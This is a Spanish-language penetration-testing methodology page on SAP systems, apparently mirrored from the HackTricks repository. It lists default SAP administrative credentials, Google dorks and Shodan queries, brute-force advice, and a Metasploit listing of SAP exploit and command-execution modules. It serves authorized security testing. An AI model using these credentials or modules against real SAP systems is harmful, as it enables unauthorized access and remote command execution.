mirror of
https://github.com/carlospolop/hacktricks
synced 2025-02-18 15:08:29 +00:00
307 lines
24 KiB
Markdown
307 lines
24 KiB
Markdown
|
|
# Introducción sobre SAP
|
||
|
|
|
||
|
|
SAP significa Sistemas, Aplicaciones y Productos en Procesamiento de Datos. SAP, por definición, es también el nombre del software ERP (Planificación de Recursos Empresariales) así como el nombre de la empresa.
|
||
|
|
El sistema SAP consta de varios módulos completamente integrados, que cubren virtualmente todos los aspectos de la gestión empresarial.
|
||
|
|
|
||
|
|
Cada instancia SAP (o SID) está compuesta por tres capas: base de datos, aplicación y presentación), cada paisaje generalmente consta de cuatro instancias: desarrollo, prueba, QA y producción.
|
||
|
|
Cada una de las capas se puede explotar hasta cierto punto, pero se puede obtener el mayor efecto atacando la base de datos.
|
||
|
|
|
||
|
|
Cada instancia SAP se divide en clientes. Cada uno tiene un usuario SAP\*, el equivalente de "root" de la aplicación.
|
||
|
|
Al crearlo inicialmente, este usuario SAP\* obtiene una contraseña predeterminada: "060719992" (más contraseñas predeterminadas a continuación).
|
||
|
|
¡Te sorprendería saber con qué frecuencia estas contraseñas no se cambian en entornos de prueba o desarrollo!
|
||
|
|
|
||
|
|
Intenta obtener acceso a la shell de cualquier servidor usando el nombre de usuario <SID>adm.
|
||
|
|
La fuerza bruta puede ayudar, sin embargo, puede haber un mecanismo de bloqueo de cuenta.
|
||
|
|
|
||
|
|
# Descubrimiento
|
||
|
|
|
||
|
|
> La siguiente sección es principalmente de [https://github.com/shipcod3/mySapAdventures](https://github.com/shipcod3/mySapAdventures) del usuario shipcod3!
|
||
|
|
|
||
|
|
* Verifica el alcance de la aplicación o el resumen del programa para las pruebas. Toma nota de los nombres de host o instancias del sistema para conectarse a SAP GUI.
|
||
|
|
* Utiliza OSINT (inteligencia de código abierto), Shodan y Google Dorks para verificar archivos, subdominios e información valiosa si la aplicación está en Internet o es pública:
|
||
|
|
```text
|
||
|
|
inurl:50000/irj/portal
|
||
|
|
inurl:IciEventService/IciEventConf
|
||
|
|
inurl:/wsnavigator/jsps/test.jsp
|
||
|
|
inurl:/irj/go/km/docs/
|
||
|
|
https://www.shodan.io/search?query=sap+portal
|
||
|
|
https://www.shodan.io/search?query=SAP+Netweaver
|
||
|
|
https://www.shodan.io/search?query=SAP+J2EE+Engine
|
||
|
|
```
|
||
|
|

* Así es como se ve [http://SAP:50000/irj/portal](http://sap:50000/irj/portal)
|
||
|
|
|
||
|
|
|
||
|
|
|
||
|
|
* Use nmap para verificar los puertos abiertos y los servicios conocidos \(routers sap, webdnypro, servicios web, servidores web, etc.\)
|
||
|
|
* Rastree las URL si hay un servidor web en ejecución.
|
||
|
|
* Fuzz los directorios \(puede usar Burp Intruder\) si tiene servidores web en ciertos puertos. Aquí hay algunas buenas listas de palabras proporcionadas por el proyecto SecLists para encontrar rutas SAP ICM predeterminadas y otros directorios o archivos interesantes:
|
||
|
|
|
||
|
|
[https://github.com/danielmiessler/SecLists/blob/master/Discovery/Web-Content/URLs/urls\_SAP.txt](https://github.com/danielmiessler/SecLists/blob/master/Discovery/Web-Content/URLs/urls-SAP.txt)
|
||
|
|
[https://github.com/danielmiessler/SecLists/blob/master/Discovery/Web-Content/CMS/SAP.fuzz.txt](https://github.com/danielmiessler/SecLists/blob/master/Discovery/Web-Content/CMS/SAP.fuzz.txt)
|
||
|
|
[https://github.com/danielmiessler/SecLists/blob/master/Discovery/Web-Content/sap.txt](https://github.com/danielmiessler/SecLists/blob/master/Discovery/Web-Content/sap.txt)
|
||
|
|
|
||
|
|
* Use el módulo auxiliar de descubrimiento de servicios SAP de Metasploit para enumerar instancias/servicios/componentes SAP:
|
||
|
|
```text
|
||
|
|
msf > use auxiliary/scanner/sap/sap_service_discovery
|
||
|
|
msf auxiliary(sap_service_discovery) > show options
|
||
|
|
Module options (auxiliary/scanner/sap/sap_service_discovery):
|
||
|
|
Name Current Setting Required Description
|
||
|
|
---- --------------- -------- -----------
|
||
|
|
CONCURRENCY 10 yes The number of concurrent ports to check per host
|
||
|
|
INSTANCES 00-01 yes Instance numbers to scan (e.g. 00-05,00-99)
|
||
|
|
RHOSTS yes The target address range or CIDR identifier
|
||
|
|
THREADS 1 yes The number of concurrent threads
|
||
|
|
TIMEOUT 1000 yes The socket connect timeout in milliseconds
|
||
|
|
msf auxiliary(sap_service_discovery) > set rhosts 192.168.96.101
|
||
|
|
rhosts => 192.168.96.101
|
||
|
|
msf auxiliary(sap_service_discovery) > run
|
||
|
|
[*] 192.168.96.101: - [SAP] Beginning service Discovery '192.168.96.101'
|
||
|
|
```
|
||
|
|
## Probando el Cliente Grueso / SAP GUI
|
||
|
|
|
||
|
|
Aquí está el comando para conectarse a SAP GUI
|
||
|
|
`sapgui <nombre de host del servidor SAP> <número de sistema>`
|
||
|
|
|
||
|
|
* Verificar las credenciales predeterminadas \(En la Taxonomía de Clasificación de Vulnerabilidades de Bugcrowd, esto se considera como P1 -> Configuración de seguridad del servidor \| Uso de credenciales predeterminadas \| Servidor de producción\):
|
||
|
|
```text
|
||
|
|
# SAP* - High privileges - Hardcoded kernel user
|
||
|
|
SAP*:06071992:*
|
||
|
|
SAP*:PASS:*
|
||
|
|
# IDEADM - High Privileges - Only in IDES systems
|
||
|
|
IDEADM:admin:*
|
||
|
|
# DDIC - High privileges - User has SAP_ALL
|
||
|
|
DDIC:19920706:000,001
|
||
|
|
# EARLYWATCH - High privileges
|
||
|
|
EARLYWATCH:SUPPORT:066
|
||
|
|
# TMSADM - Medium privileges
|
||
|
|
TMSADM:PASSWORD:000
|
||
|
|
TMSADM:$1Pawd2&:000
|
||
|
|
# SAPCPIC - Medium privileges
|
||
|
|
SAPCPIC:ADMIN:000,001
|
||
|
|
# SOLMAN dialog default users and passwords.
|
||
|
|
# For more info check:
|
||
|
|
# https://www.troopers.de/media/filer_public/37/34/3734ebb3-989c-4750-9d48-ea478674991a/an_easy_way_into_your_sap_systems_v30.pdf
|
||
|
|
# https://launchpad.support.sap.com/#/notes/2293011
|
||
|
|
# SOLMAN_ADMIN - High privileges - Only on SOLMAN systems
|
||
|
|
SOLMAN_ADMIN:init1234:*
|
||
|
|
# SAPSUPPORT - High privileges - Only on SOLMAN or satellite systems
|
||
|
|
SAPSUPPORT:init1234:*
|
||
|
|
# SOLMAN<SID><CLNT> - High privileges - Only on SOLMAN systems
|
||
|
|
#SOLMAN<SID><CLNT>:init1234:*
|
||
|
|
# Trial systems
|
||
|
|
# -------------
|
||
|
|
# AS ABAP 7.40 SP08 Developer Edition:
|
||
|
|
# https://blogs.sap.com/2015/10/14/sap-netweaver-as-abap-740-sp8-developer-edition-to-download-consise-installation-instruction/
|
||
|
|
DDIC:DidNPLpw2014:001
|
||
|
|
SAP*:DidNPLpw2014:001
|
||
|
|
DEVELOPER:abCd1234:001
|
||
|
|
BWDEVELOPER:abCd1234:001
|
||
|
|
# AS ABAP 7.50 SP02 Developer Edition:
|
||
|
|
# https://blogs.sap.com/2016/11/03/sap-nw-as-abap-7.50-sp2-developer-edition-to-download-consise-installation-guide/
|
||
|
|
# AS ABAP 7.51 SP02 Developer Edition:
|
||
|
|
# https://blogs.sap.com/2017/09/04/sap-as-abap-7.51-sp2-developer-edition-to-download-concise-installation-guide/
|
||
|
|
DDIC:Appl1ance:000,001
|
||
|
|
SAP*:Appl1ance:000,001
|
||
|
|
DEVELOPER:Appl1ance:001
|
||
|
|
BWDEVELOPER:Appl1ance:001
|
||
|
|
# AS ABAP 7.51 SP01 Developer Edition:
|
||
|
|
# https://blogs.sap.com/2018/09/13/as-abap-7.52-sp01-developer-edition-concise-installation-guide/
|
||
|
|
# AS ABAP 7.52 SP04 Developer Edition:
|
||
|
|
# https://blogs.sap.com/2019/10/01/as-abap-7.52-sp04-developer-edition-concise-installation-guide/
|
||
|
|
DDIC:Down1oad:000,001
|
||
|
|
SAP*:Down1oad:000,001
|
||
|
|
DEVELOPER:Down1oad:001
|
||
|
|
BWDEVELOPER:Down1oad:001
|
||
|
|
```
|
||
|
|
* Ejecuta Wireshark y autentica al cliente (SAP GUI) usando las credenciales que obtuviste, ya que algunos clientes transmiten credenciales sin SSL. Hay dos plugins conocidos para Wireshark que pueden analizar los encabezados principales utilizados por el protocolo SAP DIAG: el plugin de análisis de SAP de SecureAuth Labs y el plugin SAP DIAG de Positive Research Center.
|
||
|
|
* Verifica si hay escalaciones de privilegios como el uso de algunos códigos de transacción (tcodes) de SAP para usuarios de bajo privilegio:
|
||
|
|
* SU01 - Para crear y mantener usuarios
|
||
|
|
* SU01D - Para mostrar usuarios
|
||
|
|
* SU10 - Para mantenimiento masivo
|
||
|
|
* SU02 - Para creación manual de perfiles
|
||
|
|
* SM19 - Auditoría de seguridad - configuración
|
||
|
|
* SE84 - Sistema de información para autorizaciones SAP R/3
|
||
|
|
* Verifica si puedes ejecutar comandos del sistema / ejecutar scripts en el cliente.
|
||
|
|
* Verifica si puedes hacer XSS en BAPI Explorer.
|
||
|
|
|
||
|
|
# Probando la interfaz web
|
||
|
|
|
||
|
|
* Explora las URLs (ver fase de descubrimiento).
|
||
|
|


* Realiza fuzzing en las URLs como en la fase de descubrimiento. Así es como se ve [http://SAP:50000/index.html](http://sap:50000/index.html):
|
||
|
|
|
||
|
|
|
||
|
|
|
||
|
|
* Busca vulnerabilidades web comunes (consulte OWASP Top 10) porque hay vulnerabilidades XSS, RCE, XXE, etc. en algunos lugares.
|
||
|
|
* Consulta la metodología de Jason Haddix [“The Bug Hunters Methodology”](https://github.com/jhaddix/tbhm) para probar vulnerabilidades web.
|
||
|
|
* ¿Bypass de autenticación a través de la manipulación de verbos? Tal vez :)
|
||
|
|
* Abre `http://SAP:50000/webdynpro/resources/sap.com/XXX/JWFTestAddAssignees#` y luego presiona el botón "Choose" y luego en la ventana abierta presiona "Search". Deberías poder ver una lista de usuarios de SAP (Referencia de vulnerabilidad: [ERPSCAN-16-010](https://erpscan.com/advisories/erpscan-16-010-sap-netweaver-7-4-information-disclosure/))
|
||
|
|
* ¿Se envían las credenciales a través de HTTP? Si es así, se considera como P3 según la [Taxonomía de Clasificación de Vulnerabilidades](https://bugcrowd.com/vulnerability-rating-taxonomy) de Bugcrowd: Autenticación y gestión de sesiones rotas \| Función de inicio de sesión débil sobre HTTP. Pista: también verifica [http://SAP:50000/startPage](http://sap:50000/startPage) o los portales de inicio de sesión :\)
|
||
|
|
|
||
|
|
|
||
|
|
|
||
|
|
* Prueba `/irj/go/km/navigation/` para posibles listados de directorios o bypass de autenticación.
|
||
|
|
* [http://SAP/sap/public/info](http://sap/sap/public/info) contiene información interesante:
|
||
|
|
```xml
|
||
|
|
<SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/">
|
||
|
|
<SOAP-ENV:Body>
|
||
|
|
<rfc:RFC_SYSTEM_INFO.Response xmlns:rfc="urn:sap-com:document:sap:rfc:functions">
|
||
|
|
<RFCSI>
|
||
|
|
<RFCPROTO>011</RFCPROTO>
|
||
|
|
<RFCCHARTYP>4102</RFCCHARTYP>
|
||
|
|
<RFCINTTYP>BIG</RFCINTTYP>
|
||
|
|
<RFCFLOTYP>IE3</RFCFLOTYP>
|
||
|
|
<RFCDEST>randomnum</RFCDEST>
|
||
|
|
<RFCHOST>randomnum</RFCHOST>
|
||
|
|
<RFCSYSID>BRQ</RFCSYSID>
|
||
|
|
<RFCDATABS>BRQ</RFCDATABS>
|
||
|
|
<RFCDBHOST>randomnum</RFCDBHOST>
|
||
|
|
<RFCDBSYS>ORACLE</RFCDBSYS>
|
||
|
|
<RFCSAPRL>740</RFCSAPRL>
|
||
|
|
<RFCMACH>324</RFCMACH>
|
||
|
|
<RFCOPSYS>AIX</RFCOPSYS>
|
||
|
|
<RFCTZONE>-25200</RFCTZONE>
|
||
|
|
<RFCDAYST/>
|
||
|
|
<RFCIPADDR>192.168.1.8</RFCIPADDR>
|
||
|
|
<RFCKERNRL>749</RFCKERNRL>
|
||
|
|
<RFCHOST2>randomnum</RFCHOST2>
|
||
|
|
<RFCSI_RESV/>
|
||
|
|
<RFCIPV6ADDR>192.168.1.8</RFCIPV6ADDR>
|
||
|
|
</RFCSI>
|
||
|
|
</rfc:RFC_SYSTEM_INFO.Response>
|
||
|
|
</SOAP-ENV:Body>
|
||
|
|
</SOAP-ENV:Envelope>
|
||
|
|
```
|
||
|
|
# ¡Ataque!
|
||
|
|
|
||
|
|
* Verificar si se ejecuta en servidores o tecnologías antiguas como Windows 2000.
|
||
|
|
* Planificar los posibles exploits / ataques, hay muchos módulos de Metasploit para el descubrimiento de SAP \(módulos auxiliares\) y exploits:
|
||
|
|
```text
|
||
|
|
msf > search sap
|
||
|
|
Matching Modules
|
||
|
|
================
|
||
|
|
Name Disclosure Date Rank Description
|
||
|
|
---- --------------- ---- -----------
|
||
|
|
auxiliary/admin/maxdb/maxdb_cons_exec 2008-01-09 normal SAP MaxDB cons.exe Remote Command Injection
|
||
|
|
auxiliary/admin/sap/sap_configservlet_exec_noauth 2012-11-01 normal SAP ConfigServlet OS Command Execution
|
||
|
|
auxiliary/admin/sap/sap_mgmt_con_osexec normal SAP Management Console OSExecute
|
||
|
|
auxiliary/dos/sap/sap_soap_rfc_eps_delete_file normal SAP SOAP EPS_DELETE_FILE File Deletion
|
||
|
|
auxiliary/dos/windows/http/pi3web_isapi 2008-11-13 normal Pi3Web ISAPI DoS
|
||
|
|
auxiliary/dos/windows/llmnr/ms11_030_dnsapi 2011-04-12 normal Microsoft Windows DNSAPI.dll LLMNR Buffer Underrun DoS
|
||
|
|
auxiliary/scanner/http/sap_businessobjects_user_brute normal SAP BusinessObjects User Bruteforcer
|
||
|
|
auxiliary/scanner/http/sap_businessobjects_user_brute_web normal SAP BusinessObjects Web User Bruteforcer
|
||
|
|
auxiliary/scanner/http/sap_businessobjects_user_enum normal SAP BusinessObjects User Enumeration
|
||
|
|
auxiliary/scanner/http/sap_businessobjects_version_enum normal SAP BusinessObjects Version Detection
|
||
|
|
auxiliary/scanner/sap/sap_ctc_verb_tampering_user_mgmt normal SAP CTC Service Verb Tampering User Management
|
||
|
|
auxiliary/scanner/sap/sap_hostctrl_getcomputersystem normal SAP Host Agent Information Disclosure
|
||
|
|
auxiliary/scanner/sap/sap_icf_public_info normal SAP ICF /sap/public/info Service Sensitive Information Gathering
|
||
|
|
auxiliary/scanner/sap/sap_icm_urlscan normal SAP URL Scanner
|
||
|
|
auxiliary/scanner/sap/sap_mgmt_con_abaplog normal SAP Management Console ABAP Syslog Disclosure
|
||
|
|
auxiliary/scanner/sap/sap_mgmt_con_brute_login normal SAP Management Console Brute Force
|
||
|
|
auxiliary/scanner/sap/sap_mgmt_con_extractusers normal SAP Management Console Extract Users
|
||
|
|
auxiliary/scanner/sap/sap_mgmt_con_getaccesspoints normal SAP Management Console Get Access Points
|
||
|
|
auxiliary/scanner/sap/sap_mgmt_con_getenv normal SAP Management Console getEnvironment
|
||
|
|
auxiliary/scanner/sap/sap_mgmt_con_getlogfiles normal SAP Management Console Get Logfile
|
||
|
|
auxiliary/scanner/sap/sap_mgmt_con_getprocesslist normal SAP Management Console GetProcessList
|
||
|
|
auxiliary/scanner/sap/sap_mgmt_con_getprocessparameter normal SAP Management Console Get Process Parameters
|
||
|
|
auxiliary/scanner/sap/sap_mgmt_con_instanceproperties normal SAP Management Console Instance Properties
|
||
|
|
auxiliary/scanner/sap/sap_mgmt_con_listlogfiles normal SAP Management Console List Logfiles
|
||
|
|
auxiliary/scanner/sap/sap_mgmt_con_startprofile normal SAP Management Console getStartProfile
|
||
|
|
auxiliary/scanner/sap/sap_mgmt_con_version normal SAP Management Console Version Detection
|
||
|
|
auxiliary/scanner/sap/sap_router_info_request normal SAPRouter Admin Request
|
||
|
|
auxiliary/scanner/sap/sap_router_portscanner normal SAPRouter Port Scanner
|
||
|
|
auxiliary/scanner/sap/sap_service_discovery normal SAP Service Discovery
|
||
|
|
auxiliary/scanner/sap/sap_smb_relay normal SAP SMB Relay Abuse
|
||
|
|
auxiliary/scanner/sap/sap_soap_bapi_user_create1 normal SAP /sap/bc/soap/rfc SOAP Service BAPI_USER_CREATE1 Function User Creation
|
||
|
|
auxiliary/scanner/sap/sap_soap_rfc_brute_login normal SAP SOAP Service RFC_PING Login Brute Forcer
|
||
|
|
auxiliary/scanner/sap/sap_soap_rfc_dbmcli_sxpg_call_system_command_exec normal SAP /sap/bc/soap/rfc SOAP Service SXPG_CALL_SYSTEM Function Command Injection
|
||
|
|
auxiliary/scanner/sap/sap_soap_rfc_dbmcli_sxpg_command_exec normal SAP /sap/bc/soap/rfc SOAP Service SXPG_COMMAND_EXEC Function Command Injection
|
||
|
|
auxiliary/scanner/sap/sap_soap_rfc_eps_get_directory_listing normal SAP SOAP RFC EPS_GET_DIRECTORY_LISTING Directories Information Disclosure
|
||
|
|
auxiliary/scanner/sap/sap_soap_rfc_pfl_check_os_file_existence normal SAP SOAP RFC PFL_CHECK_OS_FILE_EXISTENCE File Existence Check
|
||
|
|
auxiliary/scanner/sap/sap_soap_rfc_ping normal SAP /sap/bc/soap/rfc SOAP Service RFC_PING Function Service Discovery
|
||
|
|
auxiliary/scanner/sap/sap_soap_rfc_read_table normal SAP /sap/bc/soap/rfc SOAP Service RFC_READ_TABLE Function Dump Data
|
||
|
|
auxiliary/scanner/sap/sap_soap_rfc_rzl_read_dir normal SAP SOAP RFC RZL_READ_DIR_LOCAL Directory Contents Listing
|
||
|
|
auxiliary/scanner/sap/sap_soap_rfc_susr_rfc_user_interface normal SAP /sap/bc/soap/rfc SOAP Service SUSR_RFC_USER_INTERFACE Function User Creation
|
||
|
|
auxiliary/scanner/sap/sap_soap_rfc_sxpg_call_system_exec normal SAP /sap/bc/soap/rfc SOAP Service SXPG_CALL_SYSTEM Function Command Execution
|
||
|
|
auxiliary/scanner/sap/sap_soap_rfc_sxpg_command_exec normal SAP SOAP RFC SXPG_COMMAND_EXECUTE
|
||
|
|
auxiliary/scanner/sap/sap_soap_rfc_system_info normal SAP /sap/bc/soap/rfc SOAP Service RFC_SYSTEM_INFO Function Sensitive Information Gathering
|
||
|
|
auxiliary/scanner/sap/sap_soap_th_saprel_disclosure normal SAP /sap/bc/soap/rfc SOAP Service TH_SAPREL Function Information Disclosure
|
||
|
|
auxiliary/scanner/sap/sap_web_gui_brute_login normal SAP Web GUI Login Brute Forcer
|
||
|
|
exploit/multi/sap/sap_mgmt_con_osexec_payload 2011-03-08 excellent SAP Management Console OSExecute Payload Execution
|
||
|
|
exploit/multi/sap/sap_soap_rfc_sxpg_call_system_exec 2013-03-26 great SAP SOAP RFC SXPG_CALL_SYSTEM Remote Command Execution
|
||
|
|
exploit/multi/sap/sap_soap_rfc_sxpg_command_exec 2012-05-08 great SAP SOAP RFC SXPG_COMMAND_EXECUTE Remote Command Execution
|
||
|
|
exploit/windows/browser/enjoysapgui_comp_download 2009-04-15 excellent EnjoySAP SAP GUI ActiveX Control Arbitrary File Download
|
||
|
|
exploit/windows/browser/enjoysapgui_preparetoposthtml 2007-07-05 normal EnjoySAP SAP GUI ActiveX Control Buffer Overflow
|
||
|
|
exploit/windows/browser/sapgui_saveviewtosessionfile 2009-03-31 normal SAP AG SAPgui EAI WebViewer3D Buffer Overflow
|
||
|
|
exploit/windows/http/sap_configservlet_exec_noauth 2012-11-01 great SAP ConfigServlet Remote Code Execution
|
||
|
|
exploit/windows/http/sap_host_control_cmd_exec 2012-08-14 average SAP NetWeaver HostControl Command Injection
|
||
|
|
exploit/windows/http/sapdb_webtools 2007-07-05 great SAP DB 7.4 WebTools Buffer Overflow
|
||
|
|
exploit/windows/lpd/saplpd 2008-02-04 good SAP SAPLPD 6.28 Buffer Overflow
|
||
|
|
exploit/windows/misc/sap_2005_license 2009-08-01 great SAP Business One License Manager 2005 Buffer Overflow
|
||
|
|
exploit/windows/misc/sap_netweaver_dispatcher 2012-05-08 normal SAP NetWeaver Dispatcher DiagTraceR3Info Buffer Overflow
|
||
|
|
```
|
||
|
|
